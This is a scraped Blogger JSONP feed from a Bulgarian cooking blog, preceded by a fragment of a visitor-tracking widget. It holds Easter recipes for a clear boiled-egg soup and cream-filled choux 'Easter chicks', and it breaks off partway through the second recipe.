\u0442\u0443\u0440\u0441\u043a\u0430 \u0441\u0443\u043f\u0430 * Zuppa turca ","c":"Sliven","d":"bg","e":"SB","f":"browser","g":"AND","h":"1768744044"},{"id":1210609616,"a":"https:\/\/www.mycookingcreations.com\/2023\/09\/focaccia-alle-olive-con-cipolle.html?m=1","b":"\u0425\u0440\u0443\u043f\u043a\u0430\u0432\u0430 \u0444\u043e\u043a\u0430\u0447\u0430 \u0441 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 \u0438 \u043b\u0443\u043a * Focaccia alle ol","c":"Yambol","d":"bg","e":"CM","f":"browser","g":"AND","h":"1768744037"},{"id":1210609461,"a":"https:\/\/www.mycookingcreations.com\/2022\/06\/maghmour-lebanese-musaka-aka-melanzane.html?m=1","b":"\u041b\u0438\u0432\u0430\u043d\u0441\u043a\u0430 \u043c\u0443\u0441\u0430\u043a\u0430 \u0441 \u043f\u0430\u0442\u043b\u0430\u0434\u0436\u0430\u043d\u0438 \u0438 \u043d\u0430\u0445\u0443\u0442 - \u041c\u0430\u0433\u043c\u0443\u0440 * Ma","c":"Sevlievo","d":"bg","e":"CM","f":"browser","g":"AND","h":"1768744015"},{"id":1210609412,"a":"https:\/\/www.mycookingcreations.com\/2023\/07\/calamari-fritti-in-padella-alla-greca.html?m=1","b":"\u0425\u0440\u0443\u043f\u043a\u0430\u0432\u0438 \u043a\u0430\u043b\u043c\u0430\u0440\u0438 \u043d\u0430 \u0442\u0438\u0433\u0430\u043d \u043f\u043e \u0433\u0440\u044a\u0446\u043a\u0438 * Calamari fri","c":"Smolyan","d":"bg","e":"CM","f":"browser","g":"AND","h":"1768744003"}],"m":0,"o":6000,"p":"3a1c0c1526bf8a92f53fab69debb1144"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mycookingcreations.com/feeds/posts/default/-/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD?alt=json-in-script&max-results=3&callback=jQuery112408979879578310623_1768744122128&_=1768744122129
body_size: 11870
content:
// API callback
jQuery112408979879578310623_1768744122128({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-15915557"},"updated":{"$t":"2026-01-18T00:36:00.260+02:00"},"category":[{"term":"италианска кухня"},{"term":"десерти"},{"term":"тестени изделия"},{"term":"безмесни ястия"},{"term":"основни ястия"},{"term":"сладкиши"},{"term":"вегетариански ястия"},{"term":"предястия"},{"term":"закуски"},{"term":"хляб"},{"term":"ястия с риба и морски дарове"},{"term":"Средиземноморска кухня"},{"term":"българска кухня"},{"term":"салати"},{"term":"торти"},{"term":"Разядки"},{"term":"Коледа"},{"term":"стъпка по стъпка"},{"term":"френска кухня"},{"term":"свинско месо"},{"term":"дребни сладки"},{"term":"пилешко месо"},{"term":"турска кухня"},{"term":"супи"},{"term":"ястия с паста"},{"term":"ястия с ориз"},{"term":"пици и фокачи"},{"term":"телешко месо"},{"term":"Великден"},{"term":"базови рецепти"},{"term":"козунак"},{"term":"Балканска кухня"},{"term":"гръцка кухня"},{"term":"гарнитури"},{"term":"сладолед"},{"term":"птиче месо"},{"term":"австрийска кухня"},{"term":"субпродукти"},{"term":"Испанска кухня"},{"term":"агнешко месо"},{"term":"английска кухня"},{"term":"румънска кухня"},{"term":"НВХ ястия"},{"term":"други"},{"term":"напитки"},{"term":"американска кухня"},{"term":"немска кухня"},{"term":"полска кухня"},{"term":"заешко месо"},{"term":"Шведска кухня"},{"term":"швейцарска кухня"},{"term":"грузинска кухня"},{"term":"Азиатска кухня"},{"term":"белгийска кухня"},{"term":"португалска кухня"},{"term":"унгарска кухня"},{"term":"Коле"},{"term":"книги"},{"term":"норвежка кухня"},{"term":"руска кухня"},{"term":"скандинавска кухня"}],"title":{"type":"text","$t":"My cooking creations"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/-\/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/search\/label\/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/-\/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD\/-\/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1703373281024376506"},"published":{"$t":"2025-04-21T20:21:00.004+03:00"},"updated":{"$t":"2025-04-21T20:21:37.574+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Великден"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"супи"}],"title":{"type":"text","$t":"Бистра супа от варени яйца * Zuppa bianca di uova"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH26jLTrvLnMNsXsaDZYrUUgn2ZlUh6GNqFCb0gbIKbTV59gHwuvchtH7vEI8LU6oHhhDoNMYcWWqjB29D_TXRoPn5XLldA83FsxWKb0kL_RXmdDpJ9y6BlN9D1T4u1eTE18FvcBB3jZ620WnX7pXUtrzda6qGgD7bTQ7t1opOF9mWipgBP23L\/s1600\/IMG_5594.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH26jLTrvLnMNsXsaDZYrUUgn2ZlUh6GNqFCb0gbIKbTV59gHwuvchtH7vEI8LU6oHhhDoNMYcWWqjB29D_TXRoPn5XLldA83FsxWKb0kL_RXmdDpJ9y6BlN9D1T4u1eTE18FvcBB3jZ620WnX7pXUtrzda6qGgD7bTQ7t1opOF9mWipgBP23L\/s16000\/IMG_5594.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EТази бистра супа е истински уют в чиния – топла, лека и с онзи домашен вкус, който винаги ни връща към най-простичките, но любими рецепти. Приготвена с ароматен бульон и варени яйца, тя е чудесен избор за лек обяд или бърза вечеря.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EБез излишни продукти, без сложност – само чист вкус, който стопля и тялото, и душата. Понякога точно в такива рецепти се крие истинската магия на домашната кухня.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvLwdoo_QdpyaoWVYR7Pp6vAIW840JOqiQ3cZEYHJfk2Dxis9tsL4QeQzHhN1CG39gY54FUjaff4yutZaejGoc4mN19dZyLWg67-jdX_dZBRl8vrkGBCfYJteAZr90XIT6iTa1TeqrX6H2XZLMK2EVfzxrFR55qLHKJ_Wp_Oi2DiILbC2uOSS\/s1600\/IMG_5603.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvLwdoo_QdpyaoWVYR7Pp6vAIW840JOqiQ3cZEYHJfk2Dxis9tsL4QeQzHhN1CG39gY54FUjaff4yutZaejGoc4mN19dZyLWg67-jdX_dZBRl8vrkGBCfYJteAZr90XIT6iTa1TeqrX6H2XZLMK2EVfzxrFR55qLHKJ_Wp_Oi2DiILbC2uOSS\/s16000\/IMG_5603.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EТопъл бульон, варени яйца и малко подправки – нищо сложно, но точно толкова, колкото ви трябва, за да се почувствате сити и доволни.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EПерфектна за онези вечери, в които искате нещо бързо, домашно и вкусно, без да прекарвате часове над печката. Просто, уютно и готово за броени минути. А ако добавите и малко препечен хляб за топене – още по-добре!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EИмате няколко сварени яйца и 15 минути свободно време? Това е вашата супа!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmiiLAnYjVsATm6-sYUFuPPNssyuekWEbQoUx6VxUFR0aj_juH2WxE9CakWdvFu432IsTF47ljO5MSTImCbsWJdAufaG14P6Eb2xDMI9R8p5EycjqU3Af8QwZ98yL4ks2FoVhNDqoVVrqeoaYVQCqQTuj-unEuC1Rovn7qbHWl2DiHMpaZctNw\/s1600\/IMG_5598.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmiiLAnYjVsATm6-sYUFuPPNssyuekWEbQoUx6VxUFR0aj_juH2WxE9CakWdvFu432IsTF47ljO5MSTImCbsWJdAufaG14P6Eb2xDMI9R8p5EycjqU3Af8QwZ98yL4ks2FoVhNDqoVVrqeoaYVQCqQTuj-unEuC1Rovn7qbHWl2DiHMpaZctNw\/s16000\/IMG_5598.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EПродукти\u003C\/b\u003E:\u003Cbr \/\u003E(за 4 порции)\u003Cbr \/\u003E\u003Cbr \/\u003E6-8 твърдо сварени яйца\u003Cbr \/\u003E1,2 л говежди или пилешки бульон\u003Cbr \/\u003E1 средна глава лук\u003Cbr \/\u003E30 г краве масло \u003Cbr \/\u003Eекстра върджин зехтин\u003Cbr \/\u003Eсол\u003Cbr \/\u003Eчерен пипер\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003EОсвен това:\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eнастърган пармезан\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E8 филийки препечен хляб\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eняколко стръка магданоз\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXaA0jDqW3k1ItMZX3QUx6j-3Mw0nSwbLzORGar2c6RvQHOP20_0gHmz1JFID9rcE9vrx77H64vXmDTQ9H8Wr6R54I2P2SBxvVBLONkuUxbRf9JZxHMebVlhwDDob2SdmRs9OK8hBYX7r9R4tYL7brGdiFfgMHilLW2VPSK4aTNisSoDqoKmiI\/s1600\/IMG_5596.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXaA0jDqW3k1ItMZX3QUx6j-3Mw0nSwbLzORGar2c6RvQHOP20_0gHmz1JFID9rcE9vrx77H64vXmDTQ9H8Wr6R54I2P2SBxvVBLONkuUxbRf9JZxHMebVlhwDDob2SdmRs9OK8hBYX7r9R4tYL7brGdiFfgMHilLW2VPSK4aTNisSoDqoKmiI\/s16000\/IMG_5596.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EНачин на приготвяне: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗа бульона може да ползвате ваш домашно приготвен бульон от телешки\/пилешки кокали и зеленчуци, готов течен в тетрапак опаковка или такъв на кубчета. Аз ползвах телешки на Кнорр и Алнатура. Разтворете кубчетата в гореща вода и разбъркайте добре. \u003Cbr \/\u003E\u003Cbr \/\u003EСложете яйцата в тенджера, залейте ги със студена вода и сварете за 10 минути от момента, в който започнат да кипят.\u003Cbr \/\u003EОтцедете ги, охладете ги със студена вода, потупайте ги в работната повърхност, за да се напукат черупките и да се обелят.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNf0PlxZcu4EKeo32zkNqifoa8meZTCusU_MZNDYwmL5y7klwu0iOW3YITT9Cjv35wv6bO7gvhj8AsUrOBcvzccuN324u8XSBwVdEqmE2JQrmtszrN-ygoNia_v5wkLOEz_558-xi714rpkjNVDO-6EzpTanrwWgTwuhg37IizlAvKSuwHpvVU\/s1600\/IMG_5592.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNf0PlxZcu4EKeo32zkNqifoa8meZTCusU_MZNDYwmL5y7klwu0iOW3YITT9Cjv35wv6bO7gvhj8AsUrOBcvzccuN324u8XSBwVdEqmE2JQrmtszrN-ygoNia_v5wkLOEz_558-xi714rpkjNVDO-6EzpTanrwWgTwuhg37IizlAvKSuwHpvVU\/s16000\/IMG_5592.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПоставете яйцата върху дъската за рязане и ги нарежете на малки кубчета с голям нож.\u003Cbr \/\u003E\u003Cbr \/\u003EНарежете лукът на наситно и го запържете в тенджерка с маслото и 3 с. л. олио, докато омекне на бавен огън, за да не изгори бързо.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaXfkx8gFX_sHyLEf9Jw-GLdXSmlg-X6JKIQt0k1_Rh5PN1NReeo10tDks5S7wr_Q3QgcrVI8ZK2gEoJ5vjQj5Jh7QuegxvjmVraxknMPsGC7Ijj8uf3cSRHWLoN_Uo-uLpiWp0sArN-FQS0QGahlRSvmIJIqoOhkwRzxA5gKKGInhyvc-LSTW\/s1600\/IMG_5593.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaXfkx8gFX_sHyLEf9Jw-GLdXSmlg-X6JKIQt0k1_Rh5PN1NReeo10tDks5S7wr_Q3QgcrVI8ZK2gEoJ5vjQj5Jh7QuegxvjmVraxknMPsGC7Ijj8uf3cSRHWLoN_Uo-uLpiWp0sArN-FQS0QGahlRSvmIJIqoOhkwRzxA5gKKGInhyvc-LSTW\/s16000\/IMG_5593.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДобавете бульона към лука, изчакайте да заври и оставете да поври няколко минути, след което добавете нарязаните яйца и малко черен пипер. Гответе 4-5 минути. Опитайте на вкус и ако има нужда добавете сол. \u003Cbr \/\u003E\u003Cbr \/\u003EПрепечете нарязаните филии хляб.\u003Cbr \/\u003EРазсипете супата в отделни чинии, поръсете с пармезан и наситнен магданоз. \u003Cbr \/\u003E\u003Cbr \/\u003EСервирайте я с препечения хляб.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiog4RmH8FybKVxONLKFh_BjrNyp5O_MHOMCrrccaKStb0lPQwpEhmt5fxlmlaX1Oeczq2e2o90_RDPEvdqTXJBaVo17_qZMr7l9ncdq-YpOImbOI7C3qnnLanRF3SV_f8NRWACTrr5rpsUqhmV-r_5vEJ7XDklDvCSwugKCWldTQVwpJO66yx\/s1600\/IMG_5604.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiog4RmH8FybKVxONLKFh_BjrNyp5O_MHOMCrrccaKStb0lPQwpEhmt5fxlmlaX1Oeczq2e2o90_RDPEvdqTXJBaVo17_qZMr7l9ncdq-YpOImbOI7C3qnnLanRF3SV_f8NRWACTrr5rpsUqhmV-r_5vEJ7XDklDvCSwugKCWldTQVwpJO66yx\/s16000\/IMG_5604.JPG\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EИзточник: Sale \u0026amp; Pepe, 10.2014\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1703373281024376506\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1703373281024376506?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1703373281024376506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1703373281024376506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2025\/04\/zuppa-bianca-di-uova.html","title":"Бистра супа от варени яйца * Zuppa bianca di uova"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH26jLTrvLnMNsXsaDZYrUUgn2ZlUh6GNqFCb0gbIKbTV59gHwuvchtH7vEI8LU6oHhhDoNMYcWWqjB29D_TXRoPn5XLldA83FsxWKb0kL_RXmdDpJ9y6BlN9D1T4u1eTE18FvcBB3jZ620WnX7pXUtrzda6qGgD7bTQ7t1opOF9mWipgBP23L\/s72-c\/IMG_5594.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-5991806769714619949"},"published":{"$t":"2025-04-16T16:45:00.001+03:00"},"updated":{"$t":"2025-04-16T16:45:28.358+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Великден"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дребни сладки"}],"title":{"type":"text","$t":"Великденски пиленца * Pulcini di Bignè alla Crema Pasticcera"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJTIP1UTeGnXVEBs_2A_o3uCRdWlloKojCo85Iz74sKhCLqUC9WzP-_0ZDcJQaP6pLi312s8eNGkFEYUPivfLLN1Hf3y7INXFJMr93SYOE1YGaP6ron5PyY2gZzqI7-pihvR0AEtQxVVX_GG5bUq75FIGuB5JfZYthHMQzc0c3VK36eMmB0ers\/s1600\/IMG_103.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJTIP1UTeGnXVEBs_2A_o3uCRdWlloKojCo85Iz74sKhCLqUC9WzP-_0ZDcJQaP6pLi312s8eNGkFEYUPivfLLN1Hf3y7INXFJMr93SYOE1YGaP6ron5PyY2gZzqI7-pihvR0AEtQxVVX_GG5bUq75FIGuB5JfZYthHMQzc0c3VK36eMmB0ers\/s16000\/IMG_103.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EЗабавни, сладки и много вкусни малки Великденски пиленца. Профитероли от варено тесто, пълни с лек ефирен крем Дипломат.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EАко искате да изненадате гостите си и особено децата на Великденската трапеза, значи сте на правилното място.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMWomcch2xaANYMr8sCUIjZ5UvKtERKvpCuUHQsI9CCI4cdz62OiSiWYSXpx8tj-Oj20JKMTwgi_FPMg-QeeVBf798a6ZfCbY-dTkyV61DI7AV8ShoOMiHc-jVoXN7kyF79fk5RbEBMkS9bOrPhamqERYExLhOztFTCgRwO7hFxYgb0rCSRcLB\/s1600\/IMG_104.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMWomcch2xaANYMr8sCUIjZ5UvKtERKvpCuUHQsI9CCI4cdz62OiSiWYSXpx8tj-Oj20JKMTwgi_FPMg-QeeVBf798a6ZfCbY-dTkyV61DI7AV8ShoOMiHc-jVoXN7kyF79fk5RbEBMkS9bOrPhamqERYExLhOztFTCgRwO7hFxYgb0rCSRcLB\/s16000\/IMG_104.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EУдобството на рецептата е, че може да си приготвите крема от предния ден, а в последния момент само да изпечете профитеролите и да ги напълните с крем.\u003C\/p\u003E\u003Cp\u003EАко имате деца, задължително ги включете в украсата на пиленцата. Сигурна съм, че могат да ги направят много красиви и реалистични. 😍\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_eOAp-xrTD74yBb_NiUkXLv5fnPABAawg_rtpaxFYL8wdLgmhTDovb-MCHmTNyOho20Ydj9_E00EjeLQYh5v2JCUXIuG9nL2KGI5Uv0VG7EUim-ApSNTRJaMNcUzQ1xl53JHFnQMp9z8hF1Qv2CA1ErbZkftSZXIwLg0ub_xuX8Ff7L6am0wO\/s1600\/IMG_105.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_eOAp-xrTD74yBb_NiUkXLv5fnPABAawg_rtpaxFYL8wdLgmhTDovb-MCHmTNyOho20Ydj9_E00EjeLQYh5v2JCUXIuG9nL2KGI5Uv0VG7EUim-ApSNTRJaMNcUzQ1xl53JHFnQMp9z8hF1Qv2CA1ErbZkftSZXIwLg0ub_xuX8Ff7L6am0wO\/s16000\/IMG_105.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EПродукти:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E(за около 20 пиленца)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003EЗа профитеролите:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E60г прясно мляко\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E60г вода\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E5г захар\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E5г сол\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E60г краве масло на кубчета\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E75г бяло брашно\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E110-140г яйца (2-3 броя)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003EЗа сладкарския крем:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E300г прясно мляко\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E80г кристална захар\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E60г жълтъци (около 3 броя)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E15г бяло брашно\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E15г царевично нишесте\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E1\/2 ч.л. ванилов екстракт\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E40г краве масло\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003EЗа крем Дипломат:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eцялото количество сладкарски крем\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E150г млечна сметана за разбиване 30-35% \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003EЗа украса:\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eкайсиеви или бадемови ядки\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eсемена от черен кимион (или сусам)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eпудра захар за поръсване\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1xAC_nLwBoQtIQEZklzs-1XKiwX42TY4S0fdXVG5szJDSjxQl61S68D6mHCSHBR4ZVJLSmlSsJ-9hYou8DChJ_OpBHk1v0I2cv1eQD_gyBfWqjmSUX-HnBxsLl_8XKN4Z4HtmvUES1hu38ijagLqGTEXjObvCyBLFHAau61zphbVj54R9o_Yc\/s1600\/IMG_106.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1xAC_nLwBoQtIQEZklzs-1XKiwX42TY4S0fdXVG5szJDSjxQl61S68D6mHCSHBR4ZVJLSmlSsJ-9hYou8DChJ_OpBHk1v0I2cv1eQD_gyBfWqjmSUX-HnBxsLl_8XKN4Z4HtmvUES1hu38ijagLqGTEXjObvCyBLFHAau61zphbVj54R9o_Yc\/s16000\/IMG_106.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EНачин на приготвяне:\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv 